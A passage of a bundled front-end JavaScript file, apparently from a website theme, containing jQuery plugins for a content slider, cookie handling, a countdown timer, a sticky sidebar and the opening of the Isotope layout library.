              n = i.parent();
            q.options.items.push({
              image: i.attr("src"),
              alt: i.attr("alt"),
              url: n.is("a") ? n.attr("href") : "",
              content: e.find(q.options.contentSelector)
            });
          }));
    }
    function o() {
      var e = t(
          ' 					<div class="slides-wrapper"> 						<ul class="scrollable"></ul> 					</div> 					<a href="prev" class="control-nav prev"></a> 					<a href="next" class="control-nav next"></a> 					<div class="slides-content"></div>				'
        ),
        i = q.options.items;
      q.$el.html(e),
        (q.$slidesWrapper = q.$el.find(".slides-wrapper")),
        (q.$scrollable = q.$el
          .find(".scrollable")
          .css({
            marginTop: -g("itemPadding"),
            marginBottom: -g("itemPadding")
          })),
        (q.$slideContent = q.$el.find(".slides-content"));
      for (var s = 0, o = i.length; o > s; s++) {
        var d = n({ image: i[s].image, alt: i[s].alt }),
          c = t('<div class="slide-content" />').append(i[s].content);
        q.$scrollable.append(d), q.$slideContent.append(c);
      }
      (q.$items = q.$scrollable.children()),
        (R =
          g("itemsVisible") <= g("items").length
            ? g("itemsVisible")
            : g("items").length),
        (T = Math.floor(R / 2)),
        (k = T),
        (D = q.$items.length),
        (B = k),
        q.$el.on("click", ".control-nav", h).on("click", ".scrollable > li", h),
        q.options.mouseWheel &&
          q.$el.on("mousewheel", function (t, e, i, n) {
            t.preventDefault(), -1 != e ? p() : v();
          }),
        q.options.autoPlay && b(),
        q.options.pauseOnHover &&
          q.$el.hover(
            function () {
              w();
            },
            function () {
              C();
            }
          ),
        q.$scrollable.bind(E.start, a).bind(E.move, l).bind(E.end, r),
        m(),
        q.$slideContent
          .children()
          .eq(k)
          .css({ opacity: 1 })
          .addClass("current")
          .siblings()
          .removeClass("current");
    }
    function a() {}
    function l() {}
    function r() {}
    function m() {
      var t = q.$el.find(".control-nav");
      q.$el.hover(
        function () {
          q.$el.addClass("hover");
        },
        function () {
          q.$el.removeClass("hover");
        }
      ),
        (q.$nav = t);
    }
    function d() {
      var t = q.$nav.height(),
        e = { top: (O - 2 * g("itemPadding")) / 2, marginTop: -t / 2 };
      "behind" == g("controlNav"), q.$nav.css(e);
    }
    function c(t) {
      if (t.hasClass("mid-item")) return 0;
      var e = q.$items.index(t),
        i = q.$items.index(q.$items.filter(".mid-item")),
        n = e - i;
      return n;
    }
    function h(e) {
      e.preventDefault();
      var i = t(this).attr("href");
      switch (i) {
        case "prev":
          p();
          break;
        case "next":
          v();
          break;
        default:
          var n = t(e.target);
          n.is("li") || (n = n.closest("li")), u(c(n));
      }
    }
    function f(e, i) {
      "prev" == e ? q.$items.last().remove() : q.$items.first().remove(),
        $(),
        q.$items.eq(T).addClass("mid-item").siblings().removeClass("mid-item"),
        J &&
          q.$slideContent
            .children()
            .eq(B)
            .stop()
            .show()
            .animate({ opacity: 1 })
            .siblings()
            .hide(),
        (z = !1),
        C(),
        q.$el.hasClass("hover"),
        t.isFunction(i) && i.apply(q);
    }
    function u(t) {
      if (0 == t) return (G = ""), void (J = !0);
      (J = 1 == Math.abs(t) ? !0 : !1), (G = 250);
      var e = 0 > t ? p : v;
      e.call(this, function () {
        u(0 > t ? t + 1 : t - 1);
      });
    }
    function p(t) {
      if (!z) {
        w(),
          (z = !0),
          q.$slideContent.children().eq(B).stop().animate({ opacity: 0 }),
          B--,
          0 > B && (B = D - 1);
        var e = (g("itemPadding"), parseInt((O - N) / 2)),
          i = 0,
          n = q.$items.length,
          s = 0,
          o = function () {
            s++, s == n && f("prev", t);
          },
          a = q.$items.last().clone();
        a
          .insertBefore(q.$items.first())
          .css({ left: parseInt(q.$items.first().css("left")) - N }),
          $(),
          q.$el.find(".mid-item").removeClass("mid-item"),
          q.$items.eq(k + 1).addClass("mid-item");
        for (var l = i; n >= l; l++) {
          var r = { left: A - (k - l) * N, width: N, top: e };
          k > l
            ? (r.left -= H)
            : l == k
            ? ((r.left = A), (r.top = 0), (r.width = O))
            : l == k + 1
            ? ((r.left = A + O + H), (r.top = e), (r.width = N))
            : (r.left += O - N + H),
            q.$items.eq(l).stop().show().animate(r, G, o);
        }
      }
    }
    function v(t) {
      if (!z) {
        w(),
          (z = !0),
          q.$slideContent.children().eq(B).stop().animate({ opacity: 0 }),
          B++,
          B >= D && (B = 0);
        var e = (g("itemPadding"), parseInt((O - N) / 2)),
          i = 0,
          n = q.$items.length,
          s = 0,
          o = function () {
            s++, s == n && f("next", t);
          },
          a = q.$items.first().clone();
        a
          .insertAfter(q.$items.last())
          .css({ left: parseInt(q.$items.last().css("left")) + N }),
          $(),
          q.$el.find(".mid-item").removeClass("mid-item"),
          q.$items.eq(k + 1).addClass("mid-item");
        for (var l = i; n >= l; l++) {
          var r = { left: A - (k - l) * N, width: N, top: e };
          k > l
            ? (r.left -= N + H)
            : l == k
            ? ((r.left -= N + H), (r.top = e), (r.width = N))
            : l == k + 1
            ? ((r.left = A), (r.top = 0), (r.width = O))
            : (r.left = A + O + (l - k - 2) * N + H),
            q.$items.eq(l).stop().show().animate(r, G, o);
        }
      }
    }
    function $() {
      q.$items = q.$scrollable.children();
    }
    function g(t) {
      return q.options[t];
    }
    function b() {
      S && clearTimeout(S),
        (S = setTimeout(function () {
          b(), v();
        }, g("pauseTime")));
    }
    function w() {
      S && clearTimeout(S);
    }
    function C() {
      g("autoPlay") && b();
    }
    function I(e) {
      if (
        (q.$scrollable.css("width", ""),
        (e = t.extend(
          {
            itemPadding: g("itemPadding"),
            itemMaxWidth: g("itemMaxWidth"),
            itemsVisible: R,
            itemMinWidth: g("itemMinWidth")
          },
          e || {}
        )),
        (V = q.$el.width()),
        (O = parseInt(e.itemMaxWidth + 2 * e.itemPadding)),
        (N = parseInt(O / F)),
        (j = N * (e.itemsVisible - 1) + O + 2 * H),
        j > V)
      ) {
        var i = j - V,
          n = i / (e.itemsVisible + F - 1);
        if (O - n * F < e.itemMinWidth) {
          if (e.itemsVisible - 2 >= 1)
            return (
              (e.itemsVisible -= 2), void I({ itemsVisible: e.itemsVisible })
            );
        } else (O -= n * F), (N -= n);
        j = V;
      } else q.$scrollable.width(j);
      A = parseInt((j - O) / 2);
    }
    function P() {
      I(), d();
      var t = g("itemPadding");
      q.$scrollable.height(O);
      var e = 0,
        i = parseInt((O - N) / 2),
        n = 0,
        s = q.$items.length - 1;
      q.$items.hide();
      for (var o = n; s >= o; o++)
        q.$items.eq(o).show(),
          o == k
            ? q.$items
                .eq(o)
                .css({ left: parseInt(A), width: parseInt(O) })
                .addClass("mid-item")
                .find(".slide-content")
                .css({ margin: t })
            : ((e = A - (k - o) * N),
              o > k ? (e += O - N + H) : (e -= H),
              q.$items
                .eq(o)
                .css({
                  width: parseInt(N),
                  left: parseInt(e),
                  top: parseInt(i)
                })
                .removeClass("mid-item"));
    }
    function x(t) {
      t
        ? P()
        : (W && clearTimeout(W),
          (W = setTimeout(function () {
            P();
          }, 350)));
    }
    function y() {
      s(),
        o(),
        M.on("resize.thim-content-slider", function () {
          x();
        }).trigger("resize.thim-content-slider"),
        P();
    }
    (this.$el = t(e).addClass("thim-content-slider")),
      (this.$items = []),
      (this.options = t.extend({}, t.fn.thimContentSlider.defaults, i));
    var q = this,
      M = t(window),
      V = (t(document), t(document.body), 0),
      W = null,
      S = null,
      T = 0,
      k = 0,
      j = 0,
      z = !1,
      B = 0,
      D = 0,
      F = this.options.activeItemRatio || 2.5,
      H = this.options.activeItemPadding,
      N = 0,
      O = 0,
      R = this.options.itemsVisible || 7,
      A = 0,
      Q = "ontouchstart" in window || window.navigator.msMaxTouchPoints,
      E = {
        start: Q ? "touchstart" : "mousedown",
        move: Q ? "touchmove" : "mousemove",
        end: Q ? "touchend" : "mouseup"
      },
      G = "",
      J = !0;
    (this.pause = w),
      (this.restart = C),
      (this.prev = p),
      (this.next = v),
      (this.update = P),
      (this.move = u),
      y();
  }),
    (t.fn.thimContentSlider = function (e) {
      var i = !1,
        n = [];
      if (arguments.length > 0 && "string" == typeof arguments[0]) {
        i = arguments[0];
        for (var s = 1; s < arguments.length; s++) n[s - 1] = arguments[s];
      }
      return t.each(this, function () {
        var s = t(this),
          o = s.data("thim-content-slider");
        if (
          (o ||
            ((o = new t.thimContentSlider(this, e)),
            s.data("thim-content-slider", o)),
          i)
        ) {
          if (t.isFunction(o[i])) return o[i].apply(o, n);
          throw "Method thimContentSlider." + i + "() does not exists";
        }
        return s;
      });
    }),
    (t.fn.thimContentSlider.defaults = {
      items: [{ image: "", url: "", html: "" }],
      itemMaxWidth: 200,
      itemMinWidth: 150,
      itemsVisible: 7,
      itemPadding: 10,
      activeItemRatio: 2,
      activeItemPadding: 0,
      mouseWheel: !0,
      autoPlay: !0,
      pauseTime: 3e3,
      pauseOnHover: !0,
      imageSelector: "",
      contentSelector: ".content",
      controlNav: "behind"
    });
})(jQuery);

/*jQuery cookie*/
/*! jquery.cookie v1.4.1 | MIT */
!(function (a) {
  "function" == typeof define && define.amd
    ? define(["jquery"], a)
    : "object" == typeof exports
    ? a(require("jquery"))
    : a(jQuery);
})(function (a) {
  function b(a) {
    return h.raw ? a : encodeURIComponent(a);
  }
  function c(a) {
    return h.raw ? a : decodeURIComponent(a);
  }
  function d(a) {
    return b(h.json ? JSON.stringify(a) : String(a));
  }
  function e(a) {
    0 === a.indexOf('"') &&
      (a = a.slice(1, -1).replace(/\\"/g, '"').replace(/\\\\/g, "\\"));
    try {
      return (
        (a = decodeURIComponent(a.replace(g, " "))), h.json ? JSON.parse(a) : a
      );
    } catch (b) {}
  }
  function f(b, c) {
    var d = h.raw ? b : e(b);
    return a.isFunction(c) ? c(d) : d;
  }
  var g = /\+/g,
    h = (a.cookie = function (e, g, i) {
      if (void 0 !== g && !a.isFunction(g)) {
        if (((i = a.extend({}, h.defaults, i)), "number" == typeof i.expires)) {
          var j = i.expires,
            k = (i.expires = new Date());
          k.setTime(+k + 864e5 * j);
        }
        return (document.cookie = [
          b(e),
          "=",
          d(g),
          i.expires ? "; expires=" + i.expires.toUTCString() : "",
          i.path ? "; path=" + i.path : "",
          i.domain ? "; domain=" + i.domain : "",
          i.secure ? "; secure" : ""
        ].join(""));
      }
      for (
        var l = e ? void 0 : {},
          m = document.cookie ? document.cookie.split("; ") : [],
          n = 0,
          o = m.length;
        o > n;
        n++
      ) {
        var p = m[n].split("="),
          q = c(p.shift()),
          r = p.join("=");
        if (e && e === q) {
          l = f(r, g);
          break;
        }
        e || void 0 === (r = f(r)) || (l[q] = r);
      }
      return l;
    });
  (h.defaults = {}),
    (a.removeCookie = function (b, c) {
      return void 0 === a.cookie(b)
        ? !1
        : (a.cookie(b, "", a.extend({}, c, { expires: -1 })), !a.cookie(b));
    });
});

/* mb-commingsoon */
(function (n) {
  var t;
  t = function (t, i, r, u, f) {
    this.$el = n(i);
    this.end = t;
    this.active = !1;
    this.interval = 1e3;
    this.speed = u;
    this.callBack = jQuery.isFunction(f) ? f : null;
    this.localization = {
      days: "days",
      hours: "hours",
      minutes: "minutes",
      seconds: "seconds"
    };
    n.extend(this.localization, this.localization, r);
  };
  t.prototype = {
    getCounterNumbers: function () {
      var n = {
          days: { tens: 0, units: 0, hundreds: 0 },
          hours: { tens: 0, units: 0 },
          minutes: { tens: 0, units: 0 },
          seconds: { tens: 0, units: 0 }
        },
        s = 864e5,
        h = 36e5,
        c = 6e4,
        t = 0,
        l = new Date(),
        i = this.end.getTime() - l.getTime(),
        r,
        u,
        f,
        e,
        o;
      return i <= 0
        ? n
        : ((r = Math.min(Math.floor(i / s), 999)),
          (t = i % s),
          (n.days.hundreds = Math.floor(r / 100)),
          (u = r % 100),
          (n.days.tens = Math.floor(u / 10)),
          (n.days.units = u % 10),
          (f = Math.floor(t / h)),
          (t = t % h),
          (n.hours.tens = Math.floor(f / 10)),
          (n.hours.units = f % 10),
          (e = Math.floor(t / c)),
          (t = t % c),
          (n.minutes.tens = Math.floor(e / 10)),
          (n.minutes.units = e % 10),
          (o = Math.floor(t / 1e3)),
          (n.seconds.tens = Math.floor(o / 10)),
          (n.seconds.units = o % 10),
          n);
    },
    updatePart: function (t) {
      var r = this.getCounterNumbers(),
        i = n("." + t, this.$el),
        u,
        f;
      t == "days" &&
        (this.setDayHundreds(r.days.hundreds > 0),
        i.find(".number.hundreds.show").html() != r[t].hundreds &&
          ((u = n(".n1.hundreds", i)),
          (f = n(".n2.hundreds", i)),
          this.scrollNumber(u, f, r[t].hundreds)));
      i.find(".number.tens.show").html() != r[t].tens &&
        ((u = n(".n1.tens", i)),
        (f = n(".n2.tens", i)),
        this.scrollNumber(u, f, r[t].tens));
      i.find(".number.units.show").html() != r[t].units &&
        ((u = n(".n1.units", i)),
        (f = n(".n2.units", i)),
        this.scrollNumber(u, f, r[t].units));
    },
    timeOut: function () {
      var n = new Date(),
        t = this.end.getTime() - n.getTime();
      return t <= 0 ? !0 : !1;
    },
    setDayHundreds: function (t) {
      t
        ? n(".counter.days", this.$el).addClass("with-hundreds")
        : n(".counter.days", this.$el).removeClass("with-hundreds");
    },
    updateCounter: function () {
      this.updatePart("days");
      this.updatePart("hours");
      this.updatePart("minutes");
      this.updatePart("seconds");
      this.timeOut() &&
        ((this.active = !1), this.callBack && this.callBack(this));
    },
    localize: function (t) {
      n.isPlainObject(t) && n.extend(this.localization, this.localization, t);
      n(".days", this.$el)
        .siblings(".counter-caption")
        .text(this.localization.days);
      n(".hours", this.$el)
        .siblings(".counter-caption")
        .text(this.localization.hours);
      n(".minutes", this.$el)
        .siblings(".counter-caption")
        .text(this.localization.minutes);
      n(".seconds", this.$el)
        .siblings(".counter-caption")
        .text(this.localization.seconds);
    },
    start: function (n) {
      var i, t;
      n && (this.interval = n);
      i = this.interval;
      this.active = !0;
      t = this;
      setTimeout(function () {
        t.updateCounter();
        t.active && t.start();
      }, i);
    },
    stop: function () {
      this.active = !1;
    },
    scrollNumber: function (n, t, i) {
      n.hasClass("show")
        ? (t
            .removeClass("hidden-down")
            .css("top", "-100%")
            .text(i)
            .stop()
            .animate({ top: 0 }, this.speed, function () {
              t.addClass("show");
            }),
          n.stop().animate({ top: "100%" }, this.speed, function () {
            n.removeClass("show").addClass("hidden-down");
          }))
        : (n
            .removeClass("hidden-down")
            .css("top", "-100%")
            .text(i)
            .stop()
            .animate({ top: 0 }, this.speed, function () {
              n.addClass("show");
            }),
          t.stop().animate({ top: "100%" }, this.speed, function () {
            t.removeClass("show").addClass("hidden-down");
          }));
    }
  };
  jQuery.fn.mbComingsoon = function (i) {
    var u = {
        interval: 1e3,
        callBack: null,
        localization: {
          days: "days",
          hours: "hours",
          minutes: "minutes",
          seconds: "seconds"
        },
        speed: 500
      },
      r = {},
      f =
        '   <div class="counter-group" id="myCounter">       <div class="counter-block">           <div class="counter days">               <div class="number show n1 hundreds">0</div>               <div class="number show n1 tens">0</div>               <div class="number show n1 units">0</div>               <div class="number hidden-up n2 hundreds">0</div>               <div class="number hidden-up n2 tens">0</div>               <div class="number hidden-up n2 units">0</div>           </div>           <div class="counter-caption">days</div>       </div>       <div class="counter-block">           <div class="counter hours">               <div class="number show n1 tens">0</div>               <div class="number show n1 units">0</div>               <div class="number hidden-up n2 tens">0</div>               <div class="number hidden-up n2 units">0</div>           </div>           <div class="counter-caption">hours</div>       </div>       <div class="counter-block">           <div class="counter minutes">               <div class="number show n1 tens">0</div>               <div class="number show n1 units">0</div>               <div class="number hidden-up n2 tens">0</div>               <div class="number hidden-up n2 units">0</div>           </div>           <div class="counter-caption">minutes</div>       </div>       <div class="counter-block">           <div class="counter seconds">               <div class="number show n1 tens">0</div>               <div class="number show n1 units">0</div>               <div class="number hidden-up n2 tens">0</div>               <div class="number hidden-up n2 units">0</div>           </div>           <div class="counter-caption">seconds</div>       </div>   </div>';
    return this.each(function () {
      var o = n(this),
        e = o.data("mbComingsoon");
      if (e)
        i == "start"
          ? e.start()
          : i == "stop"
          ? e.stop()
          : n.isPlainObject(i) &&
            (i.expiryDate instanceof Date && (e.end = i.expiryDate),
            n.isNumeric(i.interval) && (e.interval = i.interval),
            n.isFunction(i.callBack) && (e.callBack = i.callBack),
            n.isPlainObject(i.localization) && this.localize(i.localization));
      else {
        if (
          (i instanceof Date
            ? (r.expiryDate = i)
            : n.isPlainObject(i)
            ? n.extend(r, u, i)
            : typeof i == "string" && (r.expiryDate = new Date(i)),
          !r.expiryDate)
        )
          throw new Error("Expiry date is required!");
        e = new t(r.expiryDate, o, r.localization, r.speed, r.callBack);
        o.html(f);
        e.localize();
        e.start();
      }
    });
  };
})(jQuery);

/**
 *theia-sticky-sidebar
 */
!(function (i) {
  i.fn.theiaStickySidebar = function (t) {
    var o = {
      containerSelector: "",
      additionalMarginTop: 0,
      additionalMarginBottom: 0,
      updateSidebarHeight: !0,
      minWidth: 0,
      sidebarBehavior: "modern"
    };
    (t = i.extend(o, t)),
      (t.additionalMarginTop = parseInt(t.additionalMarginTop) || 0),
      (t.additionalMarginBottom = parseInt(t.additionalMarginBottom) || 0),
      i("head").append(
        i(
          '<style>.theiaStickySidebar:after {content: ""; display: table; clear: both;}</style>'
        )
      ),
      this.each(function () {
        function o() {
          (e.fixedScrollTop = 0),
            e.sidebar.css({ "min-height": "1px" }),
            e.stickySidebar.css({ position: "static", width: "" });
        }
        function a(t) {
          var o = t.height();
          return (
            t.children().each(function () {
              o = Math.max(o, i(this).height());
            }),
            o
          );
        }
        var e = {};
        (e.sidebar = i(this)),
          (e.options = t || {}),
          (e.container = i(e.options.containerSelector)),
          0 == e.container.size() && (e.container = e.sidebar.parent()),
          e.sidebar.parents().css("-webkit-transform", "none"),
          e.sidebar.css({
            position: "relative",
            overflow: "visible",
            "-webkit-box-sizing": "border-box",
            "-moz-box-sizing": "border-box",
            "box-sizing": "border-box"
          }),
          (e.stickySidebar = e.sidebar.find(".theiaStickySidebar")),
          0 == e.stickySidebar.length &&
            (e.sidebar.find("script").remove(),
            (e.stickySidebar = i("<div>")
              .addClass("theiaStickySidebar")
              .append(e.sidebar.children())),
            e.sidebar.append(e.stickySidebar)),
          (e.marginTop = parseInt(e.sidebar.css("margin-top"))),
          (e.marginBottom = parseInt(e.sidebar.css("margin-bottom"))),
          (e.paddingTop = parseInt(e.sidebar.css("padding-top"))),
          (e.paddingBottom = parseInt(e.sidebar.css("padding-bottom")));
        var d = e.stickySidebar.offset().top,
          r = e.stickySidebar.outerHeight();
        e.stickySidebar.css("padding-top", 1),
          e.stickySidebar.css("padding-bottom", 1),
          (d -= e.stickySidebar.offset().top),
          (r = e.stickySidebar.outerHeight() - r - d),
          0 == d
            ? (e.stickySidebar.css("padding-top", 0),
              (e.stickySidebarPaddingTop = 0))
            : (e.stickySidebarPaddingTop = 1),
          0 == r
            ? (e.stickySidebar.css("padding-bottom", 0),
              (e.stickySidebarPaddingBottom = 0))
            : (e.stickySidebarPaddingBottom = 1),
          (e.previousScrollTop = null),
          (e.fixedScrollTop = 0),
          o(),
          (e.onScroll = function (e) {
            if (e.stickySidebar.is(":visible")) {
              if (i("body").width() < e.options.minWidth) return void o();
              if (e.sidebar.outerWidth(!0) + 50 > e.container.width())
                return void o();
              var d = i(document).scrollTop(),
                r = "static";
              if (
                d >=
                e.container.offset().top +
                  (e.paddingTop + e.marginTop - e.options.additionalMarginTop)
              ) {
                var s,
                  n = e.paddingTop + e.marginTop + t.additionalMarginTop,
                  c =
                    e.paddingBottom + e.marginBottom + t.additionalMarginBottom,
                  p = e.container.offset().top,
                  b = e.container.offset().top + a(e.container),
                  g = 0 + t.additionalMarginTop,
                  l =
                    e.stickySidebar.outerHeight() + n + c < i(window).height();
                s = l
                  ? g + e.stickySidebar.outerHeight()
                  : i(window).height() -
                    e.marginBottom -
                    e.paddingBottom -
                    t.additionalMarginBottom;
                var h = p - d + e.paddingTop + e.marginTop,
                  S = b - d - e.paddingBottom - e.marginBottom,
                  f = e.stickySidebar.offset().top - d,
                  m = e.previousScrollTop - d;
                "fixed" == e.stickySidebar.css("position") &&
                  "modern" == e.options.sidebarBehavior &&
                  (f += m),
                  "legacy" == e.options.sidebarBehavior &&
                    ((f = s - e.stickySidebar.outerHeight()),
                    (f = Math.max(f, s - e.stickySidebar.outerHeight()))),
                  (f =
                    m > 0
                      ? Math.min(f, g)
                      : Math.max(f, s - e.stickySidebar.outerHeight())),
                  (f = Math.max(f, h)),
                  (f = Math.min(f, S - e.stickySidebar.outerHeight()));
                var y = e.container.height() == e.stickySidebar.outerHeight();
                r =
                  (y || f != g) && (y || f != s - e.stickySidebar.outerHeight())
                    ? d + f - e.sidebar.offset().top - e.paddingTop <=
                      t.additionalMarginTop
                      ? "static"
                      : "absolute"
                    : "fixed";
              }
              if ("fixed" == r)
                e.stickySidebar.css({
                  position: "fixed",
                  width: e.sidebar.width(),
                  top: f,
                  left:
                    e.sidebar.offset().left +
                    parseInt(e.sidebar.css("padding-left"))
                });
              else if ("absolute" == r) {
                var k = {};
                "absolute" != e.stickySidebar.css("position") &&
                  ((k.position = "absolute"),
                  (k.top =
                    d +
                    f -
                    e.sidebar.offset().top -
                    e.stickySidebarPaddingTop -
                    e.stickySidebarPaddingBottom)),
                  (k.width = e.sidebar.width()),
                  (k.left = ""),
                  e.stickySidebar.css(k);
              } else "static" == r && o();
              "static" != r &&
                1 == e.options.updateSidebarHeight &&
                e.sidebar.css({
                  "min-height":
                    e.stickySidebar.outerHeight() +
                    e.stickySidebar.offset().top -
                    e.sidebar.offset().top +
                    e.paddingBottom
                }),
                (e.previousScrollTop = d);
            }
          }),
          e.onScroll(e),
          i(document).scroll(
            (function (i) {
              return function () {
                i.onScroll(i);
              };
            })(e)
          ),
          i(window).resize(
            (function (i) {
              return function () {
                i.stickySidebar.css({ position: "static" }), i.onScroll(i);
              };
            })(e)
          );
      });
  };
})(jQuery);

/*!
 * Isotope PACKAGED v3.0.6
 *
 * Licensed GPLv3 for open source use
 * or Isotope Commercial License for commercial use
 *
 * https://isotope.metafizzy.co
 * Copyright 2010-2018 Metafizzy
 */

!(function (t, e) {
  "function" == typeof define && define.amd
    ? define("jquery-bridget/jquery-bridget", ["jquery"], function (i) {
        return e(t, i);
      })
    : "object" == typeof module && module.exports
    ? (module.exports = e(t, require("jquery")))
    : (t.jQueryBridget = e(t, t.jQuery));
})(window, function (t, e) {
  "use strict";
  function i(i, s, a) {
    function u(t, e, o) {
      var n,
        s = "$()." + i + '("' + e + '")';
      return (
        t.each(function (t, u) {
          var h = a.data(u, i);
          if (!h)
            return void r(
              i + " not initialized. Cannot call methods, i.e. " + s
            );
          var d = h[e];
          if (!d || "_" == e.charAt(0))
            return void r(s + " is not a valid method");
          var l = d.apply(h, o);
          n = void 0 === n ? l : n;
        }),
        void 0 !== n ? n : t
      );
    }
    function h(t, e) {
      t.each(function (t, o) {
        var n = a.data(o, i);
        n ? (n.option(e), n._init()) : ((n = new s(o, e)), a.data(o, i, n));
      });
    }
    (a = a || e || t.jQuery),
      a &&
        (s.prototype.option ||
          (s.prototype.option = function (t) {
            a.isPlainObject(t) &&
              (this.options = a.extend(!0, this.options, t));
          }),
        (a.fn[i] = function (t) {
          if ("string" == typeof t) {
            var e = n.call(arguments, 1);
            return u(this, t, e);
          }
          return h(this, t), this;
        }),
        o(a));
  }
  function o(t) {
    !t || (t && t.bridget) || (t.bridget = i);
  }
  var n = Array.prototype.slice,
    s = t.console,
    r =
      "undefined" == typeof s
        ? function () {}
        : function (t) {
            s.error(t);
          };
  return o(e || t.jQuery), i;
}),
  (function (t, e) {
    "function" == typeof define && define.amd
      ? define("ev-emitter/ev-emitter", e)
      : "object" == typeof module && module.exports
      ? (module.exports = e())
      : (t.EvEmitter = e());
  })("undefined" != typeof window ? window : this, function () {
    function t() {}
    var e = t.prototype;
    return (
      (e.on = function (t, e) {
        if (t && e) {
          var i = (this._events = this._events || {}),
            o = (i[t] = i[t] || []);
          return o.indexOf(e) == -1 && o.push(e), this;
        }
      }),
      (e.once = function (t, e) {
        if (t && e) {
          this.on(t, e);
          var i = (this._onceEvents = this._onceEvents || {}),
            o = (i[t] = i[t] || {});
          return (o[e] = !0), this;
        }
      }),
      (e.off = function (t, e) {
        var i = this._events && this._events[t];
        if (i && i.length) {
          var o = i.indexOf(e);
          return o != -1 && i.splice(o, 1), this;
        }
      }),
      (e.emitEvent = function (t, e) {
        var i = this._events && this._events[t];
        if (i && i.length) {
          (i = i.slice(0)), (e = e || []);
          for (
            var o = this._onceEvents && this._onceEvents[t], n = 0;
            n < i.length;
            n++
          ) {
            var s = i[n],
              r = o && o[s];
            r && (this.off(t, s), delete o[s]), s.apply(this, e);
          }
          return this;
        }
      }),
      (e.allOff = function () {
        delete this._events, delete this._onceEvents;
      }),
      t
    );
  }),
  (function (t, e) {
    "function" == typeof define && define.amd
      ? define("get-size/get-size", e)
      : "object" == typeof module && module.exports
      ? (module.exports = e())
      : (t.getSize = e());
  })(window, function () {
    "use strict";
    function t(t) {
      var e = parseFloat(t),
        i = t.indexOf("%") == -1 && !isNaN(e);
      return i && e;
    }
    function e() {}
    function i() {
      for (
        var t = {
            width: 0,
            height: 0,
            innerWidth: 0,
            innerHeight: 0,
            outerWidth: 0,
            outerHeight: 0
          },
          e = 0;
        e < h;
        e++
      ) {
        var i = u[e];
        t[i] = 0;
      }
      return t;
    }
    function o(t) {
      var e = getComputedStyle(t);
      return (
        e ||
          a(
            "Style returned " +
              e +
              ". Are you running this code in a hidden iframe on Firefox? See https://bit.ly/getsizebug1"
          ),
        e
      );
    }
    function n() {
      if (!d) {
        d = !0;
        var e = document.createElement("div");
        (e.style.width = "200px"),
          (e.style.padding = "1px 2px 3px 4px"),
          (e.style.borderStyle = "solid"),
          (e.style.borderWidth = "1px 2px 3px 4px"),
          (e.style.boxSizing = "border-box");
        var i = document.body || document.documentElement;
        i.appendChild(e);
        var n = o(e);
        (r = 200 == Math.round(t(n.width))),
          (s.isBoxSizeOuter = r),
          i.removeChild(e);
      }
    }
    function s(e) {
      if (
        (n(),
        "string" == typeof e && (e = document.querySelector(e)),
        e && "object" == typeof e && e.nodeType)
      ) {
        var s = o(e);
        if ("none" == s.display) return i();
        var a = {};
        (a.width = e.offsetWidth), (a.height = e.offsetHeight);
        for (
          var d = (a.isBorderBox = "border-box" == s.boxSizing), l = 0;
          l < h;
          l++
        ) {
          var f = u[l],
            c = s[f],
            m = parseFloat(c);
          a[f] = isNaN(m) ? 0 : m;
        }
        var p = a.paddingLeft + a.paddingRight,
          y = a.paddingTop + a.paddingBottom,
          g = a.marginLeft + a.marginRight,
          v = a.marginTop + a.marginBottom,
          _ = a.borderLeftWidth + a.borderRightWidth,
          z = a.borderTopWidth + a.borderBottomWidth,
          I = d && r,
          x = t(s.width);
        x !== !1 && (a.width = x + (I ? 0 : p + _));
        var S = t(s.height);
        return (
          S !== !1 && (a.height = S + (I ? 0 : y + z)),
          (a.innerWidth = a.width - (p + _)),
          (a.innerHeight = a.height - (y + z)),
          (a.outerWidth = a.width + g),
          (a.outerHeight = a.height + v),
          a
        );
      }
    }
    var r,
      a =
        "undefined" == typeof console
          ? e
          : function (t) {
              console.error(t);
            },
      u = [
        "paddingLeft",
        "paddingRight",
        "paddingTop",
        "paddingBottom",
        "marginLeft",
        "marginRight",
        "marginTop",
        "marginBottom",
        "borderLeftWidth",
        "borderRightWidth",
        "borderTopWidth",
        "borderBottomWidth"
      ],
      h = u.length,
      d = !1;
    return s;
  }),
  (function (t, e) {
    "use strict";
    "function" == typeof define && define.amd
      ? define("desandro-matches-selector/matches-selector", e)
      : "object" == typeof module && module.exports
      ? (module.exports = e())
      : (t.matchesSelector = e());
  })(window, function () {
    "use strict";
    var t = (function () {
      var t = window.Element.prototype;
      if (t.matches) return "matches";
      if (t.matchesSelector) return "matchesSelector";
      for (var e = ["webkit", "moz", "ms", "o"], i = 0; i < e.length; i++) {
        var o = e[i],
          n = o + "MatchesSelector";
        if (t[n]) return n;
      }
    })();
    return function (e, i) {
      return e[t](i);
    };
  }),
  (function (t, e) {
    "function" == typeof define && define.amd
      ? define(
          "fizzy-ui-utils/utils",
          ["desandro-matches-selector/matches-selector"],
          function (i) {
            return e(t, i);
          }
        )
      : "object" == typeof module && module.exports
      ? (module.exports = e(t, require("desandro-matches-selector")))
      : (t.fizzyUIUtils = e(t, t.matchesSelector));
  })(window, function (t, e) {
    var i = {};
    (i.extend = function (t, e) {
      for (var i in e) t[i] = e[i];
      return t;
    }),
      (i.modulo = function (t, e) {
        return ((t % e) + e) % e;
      });
    var o = Array.prototype.slice;
    (i.makeArray = function (t) {
      if (Array.isArray(t)) return t;
      if (null === t || void 0 === t) return [];
      var e = "object" == typeof t && "number" == typeof t.length;
      return e ? o.call(t) : [t];
    }),
      (i.removeFrom = function (t, e) {
        var i = t.indexOf(e);
        i != -1 && t.splice(i, 1);
      }),
      (i.getParent = function (t, i) {
        for (; t.parentNode && t != document.body; )
          if (((t = t.parentNode), e(t, i))) return t;
      }),
      (i.getQueryElement = function (t) {
        return "string" == typeof t ? document.querySelector(t) : t;
      }),
      (i.handleEvent = function (t) {
        var e = "on" + t.type;
        this[e] && this[e](t);
      }),
      (i.filterFindElements = function (t, o) {
        t = i.makeArray(t);
        var n = [];
        return (
          t.forEach(function (t) {
            if (t instanceof HTMLElement) {
              if (!o) return void n.push(t);
              e(t, o) && n.push(t);
              for (var i = t.querySelectorAll(o), s = 0; s < i.length; s++)
                n.push(i[s]);
            }
          }),
          n
        );
      }),
      (i.debounceMethod = function (t, e, i) {
        i = i || 100;
        var o = t.prototype[e],
          n = e + "Timeout";
        t.prototype[e] = function () {
          var t = this[n];
          clearTimeout(t);
          var e = arguments,
            s = this;
          this[n] = setTimeout(function () {
            o.apply(s, e), delete s[n];
          }, i);
        };
      }),
      (i.docReady = function (t) {
        var e = document.readyState;
        "complete" == e || "interactive" == e
          ? setTimeout(t)
          : document.addEventListener("DOMContentLoaded", t);
      }),
